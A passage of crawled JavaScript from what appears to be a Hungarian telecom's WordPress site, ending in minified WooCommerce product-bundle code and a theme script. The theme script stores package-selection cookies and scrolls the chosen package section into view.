a,n,s;if(e[t])if(i)if(a=e[t],_)for(s=a.length;s--;)(n=a[s]).callback===i&&n.context===_&&a.splice(s,1);else for(s=a.length;s--;)a[s].callback===i&&a.splice(s,1);else e[t]=[]},sort_filters:function(t){for(var e,i,_,a=1,n=t.length;a<n;a++){for(e=t[a],i=a;(_=t[i-1])&&_.priority>e.priority;)t[i]=t[i-1],--i;t[i]=e}return t},apply_filters:function(t,i){var _,a,n=e[t];if(!n)return i[0];for(a=n.length,_=0;_<a;_++)i[0]=n[_].callback.apply(n[_].context,i);return i[0]}};this.add_filter=function(e,_,a,n){return"string"==typeof e&&"function"==typeof _&&(a=parseInt(a||10,10),i.add_filter(e,_,a,n)),t},this.apply_filters=function(t,e){if("string"==typeof t)return i.apply_filters(t,e)},this.remove_filter=function(e,_){return"string"==typeof e&&i.remove_filter(e,_),t}}jQuery(document).ready(function(t){t("body").on("quick-view-displayed",function(){t(".quick-view .bundle_form .bundle_data").each(function(){var e=t(this);0===e.closest(".composite_form").length&&e.wc_pb_bundle_form()})}),t.fn.wc_pb_bundle_form=function(){if(!t(this).hasClass("bundle_data"))return!0;var i=t(this),_=i.data("bundle_id");if(void 0===_){if(!(_=i.attr("data-bundle-id")))return!1;i.data("bundle_id",_)}var a=i.closest(".bundle_form"),n=a.closest(".composite_form"),s=!1,d=_;if(n.length>0){var r=a.closest(".component").data("item_id");if(r>0&&t.isFunction(t.fn.wc_get_composite_script)){var o=n.wc_get_composite_script();if(!1!==o){var c=o.api.get_step(r);!1!==c&&(s={composite:o,component:c},d=r)}}}void 0!==wc_pb_bundle_scripts[d]&&wc_pb_bundle_scripts[d].shutdown(),wc_pb_bundle_scripts[d]=new e({$bundle_form:a,$bundle_data:i,bundle_id:_,composite_data:s}),a.data("script_id",d),wc_pb_bundle_scripts[d].initialize()},t(".bundle_form .bundle_data").each(function(){var e=t(this);0===e.closest(".composite_form").length&&e.wc_pb_bundle_form()})})}(jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://mosontelecom.hu/wp-content/themes/pro-child/js/scripts.js?ver=1.0
body_size: 558
content:
function create_cookie(name, value, days) {
  var expires = "";
  if (days) {
    var date = new Date();
    date.setTime(date.getTime() + days * 60 * 1000);
    expires = "; expires=" + date.toGMTString();
  }
  document.cookie = name + "=" + value + expires + "; path=/";
}

function get_cookie(name) {
  var nameEQ = name + "=";
  var ca = document.cookie.split(";");
  for (var i = 0; i < ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) === " ") {
      c = c.substring(1, c.length);
    }
    if (c.indexOf(nameEQ) === 0) {
      return c.substring(nameEQ.length, c.length);
    }
  }
  return null;
}

// DESKTOP EVENT LISTENERS
jQuery(document).ready(function ($) {
  // Listen for the form submit event

  const cond = document.getElementById("csomag") || false;
  if (cond) {
    document.getElementById("csomag").addEventListener("click", csomagFunction);

    function csomagFunction() {
      // setCookie("triocsomag_id_selected", "", 0);
      create_cookie("csomag_id_selected", "true", 1);
    }
  }

  const cond2 = document.getElementById("triocsomag") || false;
  if (cond2) {
    document.getElementById("triocsomag").addEventListener("click", triocsomagFunction);
    function triocsomagFunction() {
      // setCookie("csomag_id_selected", "", 0);
      create_cookie("triocsomag_id_selected", "true", 1);
    }
  }

  const cond3 = document.getElementById("internet") || false;
  if (cond3) {
    document.getElementById("internet").addEventListener("click", internetcsomagFunction);
    function internetcsomagFunction() {
      // setCookie("csomag_id_selected", "", 0);
      create_cookie("internetcsomag_id_selected", "true", 1);
    }
  }

  const cond4 = document.getElementById("tv") || false;
  if (cond4) {
    document.getElementById("tv").addEventListener("click", tvcsomagFunction);
    function tvcsomagFunction() {
      // setCookie("csomag_id_selected", "", 0);
      create_cookie("tvcsomag_id_selected", "true", 1);
    }
  }

  const cond5 = document.getElementById("telefon") || false;

  if (cond5) {
    document.getElementById("telefon").addEventListener("click", telefoncsomagFunction);
    function telefoncsomagFunction() {
      // setCookie("csomag_id_selected", "", 0);
      create_cookie("telefoncsomag_id_selected", "true", 1);
    }
  }

  // another option
  const pathname = location.pathname;
  const csomagcookie = get_cookie("csomag_id_selected");
  const triocsomagcookie = get_cookie("triocsomag_id_selected");
  const internetcsomagcookie = get_cookie("internetcsomag_id_selected");
  const tvcsomagcookie = get_cookie("tvcsomag_id_selected");
  const telefoncsomagcookie = get_cookie("telefoncsomag_id_selected");
  const somogy = pathname.includes("somogy-megye");
  const gyor = pathname.includes("gyor-moson-sopron-megye");

  if (csomagcookie == "true") {
    if (gyor || somogy) {
      document.getElementById("csomag").scrollIntoView();
    }
  }

  if (triocsomagcookie == "true") {
    if (gyor || somogy) {
      document.getElementById("trio").scrollIntoView();
    }
  }

  if (internetcsomagcookie == "true") {
    if (gyor || somogy) {
      document.getElementById("internet").scrollIntoView();
    }
  }

  if (tvcsomagcookie == "true") {
    document.getElementById("tv").scrollIntoView();
    if (gyor || somogy) {
      document.getElementById("tv").scrollIntoView();
    }
  }

  if (telefoncsomagcookie == "true") {
    if (gyor || somogy) {
      document.getElementById("telefon").scrollIntoView();
    }
  }
});
